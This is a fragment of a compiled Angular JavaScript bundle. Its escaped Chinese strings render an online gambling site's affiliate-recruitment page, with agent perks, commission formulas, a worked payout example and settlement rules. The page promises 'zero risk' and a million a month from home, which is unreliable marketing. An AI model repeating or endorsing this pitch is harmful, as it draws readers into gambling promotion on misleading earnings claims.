\u4ee3\u7406\u8054\u76df\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u5f69\u7968\u7f51\u53ca\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u5982\u679c\u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u5f69\u7968\u7f51\u3002 \u4ee3\u7406\u8054\u76df\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u8054\u76df\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u5f69\u7968\u7f51\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002"])),(l()(),e["\u0275eld"](34,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5728\u6ca1\u6709\u5f69\u7968\u7f51\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u5f69\u7968\u7f51\u76f8\u5173\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u8054\u76df\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u8054\u76df\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002"])),(l()(),e["\u0275eld"](36,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u8054\u76df\u53ca\u5f69\u7968\u7f51\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u8054\u76df\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"]))],null,null)}function Cl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,124,"div",[["class","programme"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,123,"div",[],null,null,null,null,null)),(l()(),e["\u0275eld"](2,0,null,null,122,"dl",[["style","margin:0px"]],null,null,null,null,null)),(l()(),e["\u0275eld"](3,0,null,null,1,"dd",[["style","text-align: center;"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u5408\u4f5c\uff0c\u5168\u56fd\u62db\u5546\uff0c\u643a\u624b\u5171\u8d62\uff01"])),(l()(),e["\u0275eld"](5,0,null,null,1,"dd",[["style","text-align: center;"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u96f6\u8d39\u7528\uff0c\u96f6\u98ce\u9669\uff0c\u8db3\u4e0d\u51fa\u6237\uff0c\u6708\u5165\u767e\u4e07\uff01"])),(l()(),e["\u0275eld"](7,0,null,null,1,"dd",[["style","text-align: center;"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u52a0\u76df\u5f69\u7968\u7f51\uff0c\u4e3a\u68a6\u60f3\u521b\u9020\u53ef\u80fd\uff0c\u8ba9\u68a6\u60f3\u7167\u8fdb\u73b0\u5b9e\uff01"])),(l()(),e["\u0275eld"](9,0,null,null,1,"dd",[["style","text-align: center;"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["----------------------------------------------------"])),(l()(),e["\u0275eld"](11,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u4ee3\u7406\u4f18\u52bf"])),(l()(),e["\u0275eld"](13,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\uff0c\u4e9a\u6d32\u9876\u7ea7\u7ebf\u4e0a\u535a\u5f69\u516c\u53f8\uff0c\u6700\u5177\u516c\u4fe1\u529b\u3001\u66f4\u5177\u9ad8\u54c1\u8d28\uff0c\u6df1\u53d7\u5e7f\u5927\u73a9\u5bb6\u559c\u6b22\u53ca\u9009\u62e9\u652f\u6301\uff0c"])),(l()(),e["\u0275eld"](15,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u540c\u65f6\u81f4\u529b\u4e8e\u6253\u9020\u7ebf\u4e0a\u6700\u9ad8\u7aef\u7684\u4ee3\u7406\u5408\u4f5c\u5e73\u53f0\uff0c\u96f6\u6210\u672c\u3001\u9ad8\u56de\u62a5\uff0c\u4e3a\u201c\u5fae\u5546\u3001\u7535\u5546\u201d\u4e89\u76f8\u9009\u62e9\u4e4b\u6700\u4f73"])),(l()(),e["\u0275eld"](17,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u521b\u4e1a\u6295\u8d44\u9879\u76ee\u3002\u52a0\u76df\u5f69\u7968\u7f51\uff0c\u5f00\u542f\u60a8\u7684\u8d22\u5bcc\u68a6\u60f3\u4e4b\u65c5\uff0c\u8f7b\u8f7b\u677e\u677e\u3001\u8db3\u4e0d\u51fa\u6237\uff0c\u5373\u53ef\u5750\u62e5\u767e\u4e07\uff01"])),(l()(),e["\u0275eld"](19,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u52a0\u76df\u5f69\u7968\u7f51\u4ee3\u7406\u5408\u4f5c\uff0c\u516b\u5927\u4f18\u52bf\u8ba9\u60a8\u4e0d\u53ef\u6297\u62d2\uff0c\u5177\u4f53\u5982\u4e0b\uff1a"])),(l()(),e["\u0275eld"](21,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["1.\u9ad8\u8fbe50%\u7684\u4ee3\u7406\u4f63\u91d1\uff0c\u8ba9\u4f60\u8db3\u4e0d\u51fa\u6237\u6708\u5165\u767e\u4e07\uff1b"])),(l()(),e["\u0275eld"](23,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["2.\u96f6\u98ce\u9669\uff0c\u96f6\u8d39\u7528\uff0c\u9ad8\u56de\u62a5\uff0c\u6bcf\u6708\u51c6\u65f6\u51fa\u4f63\uff1b"])),(l()(),e["\u0275eld"](25,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["3.\u5168\u5e74\u5ea6\u4f18\u60e0\u4e0d\u65ad\uff0c\u6ee1\u8db3\u5404\u79cd\u7c7b\u578b\u73a9\u5bb6\u9700\u6c42\uff1b"])),(l()(),e["\u0275eld"](27,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["4.\u63d0\u6b3e\u5feb\u901f\uff0c\u91d1\u989d\u4e0d\u5c01\u9876\uff0c\u5b9e\u529b\u96c4\u539a\uff0c\u8d44\u91d1\u6709\u4fdd\u969c\uff1b"])),(l()(),e["\u0275eld"](29,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["5.\u6570\u636e\u4fe1\u606f\u8be6\u5c3d\uff0c\u53ef\u67e5\u9605\u4e0b\u7ebf\u6295\u6ce8\u8bb0\u5f55\u53ca\u4ee3\u7406\u7ebf\u53d1\u5c55\u72b6\u51b5\uff1b"])),(l()(),e["\u0275eld"](31,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["6.\u62e5\u6709\u4f53\u80b2\u535a\u5f69\u4e0e\u7ebf\u4e0a\u8d4c\u573a\u6267\u7167\uff0c\u4fe1\u8a89\u4fdd\u8bc1\uff1b"])),(l()(),e["\u0275eld"](33,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["7.\u591a\u5e74\u5927\u529b\u63a8\u5e7f\uff0c\u54c1\u724c\u70ed\u5ea6\u5341\u8db3\uff0c\u4ee3\u7406\u53ef\u5750\u4eab\u5e7f\u544a\u54c1\u724c\u6548\u5e94\uff1b"])),(l()(),e["\u0275eld"](35,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["8.\u8425\u8fd0\u591a\u5e74\uff0c\u5e73\u53f0\u7a33\u5b9a\uff0c\u54c1\u8d28\u5353\u8d8a\uff0c\u670d\u52a1\u5230\u4f4d\uff0c\u6df1\u53d7\u767e\u4e07\u73a9\u5bb6\u4fe1\u8d56\uff1b"])),(l()(),e["\u0275eld"](37,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba \u4ee3\u7406\u65b9\u6848"])),(l()(),e["\u0275eld"](39,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6ce8\uff1a\u8bf7\u8c28\u8bb0\u4f7f\u7528\u4efb\u4f55\u4e0d\u8bda\u5b9e\u65b9\u5f0f\u9a97\u53d6\u4ee3\u7406\u4f63\u91d1\u8005\u5c06\u53d6\u6d88\u4ee3\u7406\u8d44\u683c\u5e76\u6c38\u4e45\u51bb\u7ed3\u8d26\u53f7\uff0c\u4f63\u91d1\u4e00\u5f8b\u4e0d\u4e88\u6d3e"])),(l()(),e["\u0275eld"](41,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u53d1\uff01"])),(l()(),e["\u0275eld"](43,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4e0a\u8ff0\u300c\u6761\u4ef6\u300d\u662f\u663e\u793a\u60a8\u7684\u4e0b\u7ebf\u73a9\u5bb6\u6bcf\u6708\u4e3a\u3010\u5f69\u7968\u7f51\u3011\u5e26\u6765\u7684\u603b\u7eaf\u5229\u6536\u5165\uff0c\u8fd9\u5173\u7cfb\u5230\u60a8\u4f63\u91d1\u6bd4\u7387 "])),(l()(),e["\u0275eld"](45,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["(\u60a8\u7684\u4f63\u91d1\u6570\u76ee\u662f\u6839\u636e\u73a9\u5bb6\u7684\u6bcf\u6708\u603b\u7eaf\u5229\u6536\u5165\u6240\u8ba1\u7b97\u5f97\u51fa\u7684)\u3002"])),(l()(),e["\u0275eld"](47,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u4ee3\u7406\u5546-\u8d44\u683c\u5ba1\u6838\u6d41\u7a0b\uff1a"])),(l()(),e["\u0275eld"](49,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u6210\u529f\u6ce8\u518c\u4ee3\u7406\u5e10\u53f7\u540e\uff0c\u8bf7\u53ca\u65f6\u8054\u7cfb\u6211\u516c\u53f8\u4ee3\u7406\u4e13\u5458(QQ:)\u8fdb\u884c\u4ee3\u7406\u5546\u8eab\u4efd\u6838\u5b9e\uff1b"])),(l()(),e["\u0275eld"](51,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u9700\u63d0\u4f9b\u5177\u4f53\u4ee3\u7406\u63a8\u5e7f\u65b9\u6848\uff0c\u8fdb\u884c\u4ee3\u7406\u5546\u8d44\u683c\u8bc4\u4f30\uff1b"])),(l()(),e["\u0275eld"](53,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u5373\u53ef\u5411\u6211\u516c\u53f8\u4ee3\u7406\u4e13\u5458\u7d22\u53d6\u4ee3\u7406\u63a8\u5e7f\u7f51\u5740\uff08\u542b\u63a8\u5e7f\u4ee3\u7801\uff09\u53ca\u4ee3\u7406\u7aef\u7ba1\u7406\u7f51\u5740\uff1b"])),(l()(),e["\u0275eld"](55,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f00\u59cb\u63a8\u5e7f\u3001\u53d1\u5c55\u4e0b\u7ebf\u4f1a\u5458\uff0c\u4e0b\u7ebf\u4f1a\u5458\u53d1\u5c55\u72b6\u51b5\uff0c\u53ef\u767b\u5f55\u4ee3\u7406\u7ba1\u7406\u540e\u53f0\u67e5\u9605\uff1b"])),(l()(),e["\u0275eld"](57,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8fbe\u5230\u9000\u4f63\u6761\u4ef6\uff0c\u53ef\u4e8e\u6307\u5b9a\u4f63\u91d1\u7ed3\u7b97\u65e5\u671f\u8054\u7cfb\u6211\u516c\u53f8\u4ee3\u7406\u4e13\u5458\u7ed3\u7b97\u4ee3\u7406\u4f63\u91d1\u3002"])),(l()(),e["\u0275eld"](59,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u4ee3\u7406\u5546-\u63a8\u5e7f\u6ce8\u610f\u4e8b\u9879\uff1a"])),(l()(),e["\u0275eld"](61,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u5546\u987b\u9075\u8fc7\u4ee3\u7406\u76f8\u5173\u534f\u8bae\u89c4\u5b9a\uff0c\u7981\u6b62\u5229\u7528\u6211\u516c\u53f8\u5e73\u53f0\u8fdb\u884c\u5237\u6c34\u3001\u5957\u5229\u3001\u5957\u4f63\u6216\u6d17\u9ed1\u94b1\u7b49\u60c5\u51b5\u53d1\u751f\uff1b"])),(l()(),e["\u0275eld"](63,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5982\u82e5\u53d1\u73b0\u4e0b\u7ebf\u4f1a\u5458\u6709\u5237\u6c34\u3001\u5957\u5229\u5f62\u4e3a\uff0c\u5728\u65e0\u901a\u77e5\u7684\u60c5\u51b5\u4e0b\u53d6\u6d88\u8be5\u4f1a\u5458\u4eab\u6709\u7684\u5165\u6b3e\u3001\u8fd4\u6c34\u7b49\u76f8\u5e94\u4f18"])),(l()(),e["\u0275eld"](65,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u60e0\uff0c\u6b64\u4f1a\u5458\u4e5f\u5c06\u4e0d\u5217\u5165\u4ee3\u7406\u4f63\u91d1\u7ed3\u7b97\u8303\u7574\uff1b"])),(l()(),e["\u0275eld"](67,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee5\u4e0a\u60c5\u51b5\u5982\u82e5\u60c5\u8282\u4e25\u91cd\u7684\uff0c\u5c06\u5bf9\u4ee3\u7406\u5546\u63d0\u51fa\u8b66\u544a\u5e76\u91cd\u65b0\u8d44\u683c\u5ba1\u6838\uff0c\u5982\u65e0\u6539\u5584\u5c06\u76f4\u63a5\u7ec8\u7ed3\u4ee3\u7406\u5408\u4f5c\u5e76"])),(l()(),e["\u0275eld"](69,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u53d6\u6d88\u5f53\u6708\u4f63\u91d1\u53d1\u653e\uff1b"])),(l()(),e["\u0275eld"](71,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u4f63\u91d1\u7ed3\u7b97\u65f6\uff0c\u5982\u7ed3\u7b97\u51fa\u6765\u4e3a\u6b63\u76c8\u5229\uff0c\u5219\u4f9d\u636e\u4ee3\u7406\u65b9\u6848\u89c4\u5b9a\uff0c\u5982\u671f\u53d1\u653e\u4ee3\u7406\u4f63\u91d1\uff1b\u5982\u7ed3\u7b97\u51fa\u6765"])),(l()(),e["\u0275eld"](73,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,['\u4e3a"\u8d1f\u76c8\u5229"\u7684\u60c5\u51b5\uff0c\u5c06\u5bf9\u5176\u8fdb\u884c\u7d2f\u79ef\u81f3\u4e0b\u4e00\u4e2a\u6708,\u76f4\u81f3\u6062\u590d\u4e3a"\u6b63\u76c8\u5229"\u65f6\u518d\u884c\u7ed3\u7b97\uff1b'])),(l()(),e["\u0275eld"](75,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u7f51\u4fdd\u7559\u5bf9\u5408\u4f5c\u534f\u8bae\u3001\u5408\u4f5c\u65b9\u6848\u7684\u66f4\u6539\u6743\u53ca\u6700\u7ec8\u89e3\u91ca\u6743\uff01"])),(l()(),e["\u0275eld"](77,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u4f63\u91d1\u8ba1\u7b97\uff1a"])),(l()(),e["\u0275eld"](79,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u89c6\u8baf\u76f4\u64ad\u3001\u7535\u5b50\u6e38\u827a\u3001BB\u4f53\u80b2\u3001\u4f53\u80b2\u6295\u6ce8\u9879\u76ee\uff0c\u4ee5\u62a5\u8868\u4e2d\u3010\u6d3e\u5f69\u3011\u5b57\u6bb5\uff0c\u4f9d\u7167\u4e0a\u8868\u95e8\u69db X \u4f63\u91d1\u767e"])),(l()(),e["\u0275eld"](81,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5206\u6bd4\uff0c\u5e76\u6263\u9664\u76f8\u5e94\u8d39\u7528\uff1b"])),(l()(),e["\u0275eld"](83,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u9879\u76ee\u4ee5\u62a5\u8868\u4e2d\u3010\u6709\u6548\u6295\u6ce8\u3011\u5b57\u6bb5X 0.1%\u4f63\u91d1\u767e\u5206\u6bd4\uff0c\u5e76\u6263\u9664\u76f8\u5e94\u8d39\u7528\uff1b"])),(l()(),e["\u0275eld"](85,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u76f8\u5e94\u8d39\u7528\u5305\u62ec\uff1a\u4f1a\u5458\u5404\u9879\u4f18\u60e0\u3001\u5b58/\u53d6\u6b3e\u76f8\u5e94\u8d39\u7528\uff1b"])),(l()(),e["\u0275eld"](87,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u5b9a\u4e49\u4e3a\uff0c\u5728\u6708\u7ed3\u533a\u95f4\u5185\u8fdb\u884c\u8fc7\u6700\u5c111000\u5143\u6216\u4ee5\u4e0a\u6709\u6548\u6295\u6ce8\u7684\u4f1a\u5458\uff0c\u5982\u4ee3\u7406"])),(l()(),e["\u0275eld"](89,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f53\u6708\u672a\u8fbe\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u6700\u4f4e\u95e8\u69db2\u4eba\uff0c\u5c06\u6309\u7167\u4fdd\u5e95\u6536\u76ca\u8fdb\u884c\u8ba1\u7b97\uff0c\u8be5\u6708\u4e24\u4e2a\u6761\u4ef6\u672a\u8fbe\u8005\uff0c"])),(l()(),e["\u0275eld"](91,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u65e0\u6cd5\u9886\u53d6\u4f63\u91d1\u56de\u9988\u3002"])),(l()(),e["\u0275eld"](93,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u8425\u5229\u8fbe\u5230\u6807\u51c6\uff0c\u800c\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u672a\u8fbe\u76f8\u5e94\u6700\u4f4e\u95e8\u69db\uff0c\u5219\u8be5\u6708\u4f63\u91d1\u6bd4\u4f8b\u4f9d"])),(l()(),e["\u0275eld"](95,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7167\u3010\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u3011\u4eba\u6570\u6240\u8fbe\u95e8\u69db\u76f8\u5e94\u7684\u767e\u5206\u6bd4\u8fdb\u884c\u9000\u4f63\u3002"])),(l()(),e["\u0275eld"](97,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4f8b\uff1a \u4ee3\u7406\u7ebf\u5f53\u6708\u76c8\u5229\uffe5600000\uff0c\u800c\u5f53\u6708\u6700\u4f4e\u6709\u6548\u4f1a\u5458\u8fbe12\u4eba\uff0c\u5219\u5f53\u6708\u4ee3\u7406\u4f63\u91d1\u4f9d\u7167\u4ee5\u4e0b\u6bd4\u4f8b\u8ba1\u7b97\uff1a"])),(l()(),e["\u0275eld"](99,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f53\u6708\u6d3e\u5f69\uff1a\u89c6\u8baf\u76f4\u64ad\uffe5300000\uff0c\u7535\u5b50\u6e38\u827a\uffe5100000\uff0cBB\u4f53\u80b2\uffe5100000\uff0c\u4f11\u80b2\u6295\u6ce8\uffe5100000\uff0c"])),(l()(),e["\u0275eld"](101,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u6709\u6548\u6295\u6ce8\uffe51000000\u3002\u5982\u8054\u76df\u4f53\u7cfb\u5f53\u6708\u76f8\u5e94\u8d39\u7528\u7edf\u8ba1\u4e3a\uffe520000\uff0c\u5219\u4f63\u91d1\u8ba1\u7b97\u65b9\u5f0f\u4e3a\uff1a"])),(l()(),e["\u0275eld"](103,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u89c6\u8baf\u76f4\u64ad\u6d3e\u5f69\u91d1\u989d\uffe5300000\uff0c\u9000\u4f63\u767e\u5206\u6bd420%\uff0c\u5219\u5c0f\u8ba1\u4e3a\uff1a\uffe560000"])),(l()(),e["\u0275eld"](105,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7535\u5b50\u6e38\u827a\u6d3e\u5f69\u91d1\u989d\uffe5100000\uff0c\u9000\u4f63\u767e\u5206\u6bd435%\uff0c\u5219\u5c0f\u8ba1\u4e3a\uff1a\uffe535000"])),(l()(),e["\u0275eld"](107,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4f53\u80b2\u6295\u6ce8\u6d3e\u5f69\u91d1\u989d\uffe5100000\uff0c\u9000\u4f63\u767e\u5206\u6bd410%\uff0c\u5219\u5c0f\u8ba1\u4e3a\uff1a\uffe510000"])),(l()(),e["\u0275eld"](109,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5f69\u7968\u6e38\u620f\u603b\u6709\u6548\u6295\u6ce8\u91cf\uffe51000000\uff0c\u9000\u4f63\u767e\u5206\u6bd40.10%\uff0c\u5219\u5c0f\u8ba1\u4e3a\uff1a\uffe51000"])),(l()(),e["\u0275eld"](111,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u603b\u9000\u4f63\u91d1\u989d\uff1a\uffe560000+\uffe535000+\uffe530000+\uffe510000+\uffe51000-\uffe520000=\uffe5116000"])),(l()(),e["\u0275eld"](113,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["==\u300b\u5982\u4f55\u67e5\u770b\u4f63\u91d1\uff1a\u767b\u5165\u4ee3\u7406\u8d26\u53f7\u6309\u7167\u4ee5\u4e0b\u6b65\u9aa4\u67e5\u8be2\uff08\u70b9\u51fb\u9000\u4f63\u7edf\u8ba1--\u9009\u62e9\u671f\u6570--\u53ef\u83b7\u9000\u4f63--\u7ea2"])),(l()(),e["\u0275eld"](115,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u8272\u5b57\u4f53\u5373\u4e3a\u672c\u6708\u53ef\u83b7\u4f63\u91d1\uff09"])),(l()(),e["\u0275eld"](117,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u25ba\u4f63\u91d1\u652f\u4ed8"])),(l()(),e["\u0275eld"](119,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7ed3\u7b97\u671f\u4e3a\u672c\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u81f3\u4e0b\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u524d\u7684\u5468\u65e5\uff0c\u5c06\u516c\u53f8\u76c8\u5229\uff0c\u4ee5\u8054\u76df\u65b9\u6848\u5206\u7ea2\u516c\u5f0f\u8ba1"])),(l()(),e["\u0275eld"](121,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u7b97\uff0c\u6263\u9664\u8054\u76df\u4f53\u7cfb\u4f1a\u5458\u76f8\u5e94\u7684\u4f18\u60e0\u3001\u884c\u653f\u8d39\u7528\u540e\uff0c\u4f63\u91d1\u7531\u4ee3\u7406\u5ba2\u670d\u4e8e\u6bcf\u4e2a\u6708\u7684\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e09\u5f00\u59cb\u4e0e"])),(l()(),e["\u0275eld"](123,0,null,null,1,"dd",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u6838\u5bf9\u4f63\u91d1\u540e\uff0c\u5728\u6bcf\u4e2a\u6708\u7684\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e94\u4ee5\u524d\u5c06\u4f63\u91d1\u76f4\u63a5\u6c47\u5165\u4ee3\u7406\u7ed1\u5b9a\u4e4b\u94f6\u884c\u8d26\u53f7\u3002"]))],null,null)}function Ol(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","agency"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","agency-header-n"]],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u52a0\u76df"])),(l()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","agencyNav"]],null,null,null,null,null)),(l()(),e["\u0275eld"](4,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),e["\u0275and"](16777216,null,null,1,null,xl)),e["\u0275did"](6,278528,null,0,p.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,bl)),e["\u0275did"](8,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),e["\u0275and"](16777216,null,null,1,null,Cl)),e["\u0275did"](10,16384,null,0,p.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var u=n.component;l(n,6,0,u.agencyList),l(n,8,0,0==u.currentIndex),l(n,10,0,1==u.currentIndex)}),null)}function Pl(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,1,"app-agentalliance",[],null,null,null,Ol,vl)),e["\u0275did"](1,114688,null,0,hl,[m,g.a,a.a],null,null)],(function(l,n){l(n,1,0)}),null)}var Ml=e["\u0275ccf"]("app-agentalliance",hl,Pl,{},{},[]),_l=u("EdU/"),yl=u("/Yna"),Il=u("JRKe"),wl=u("Ed4d"),zl=u("8WaK"),Rl=u("QfCi"),kl=u("CghO"),Hl=u("Sq/J"),Ll=u("gIcY"),Al=u("M2Lx"),El=u("eDkP"),Fl=u("Fzqc"),ql=function(){return 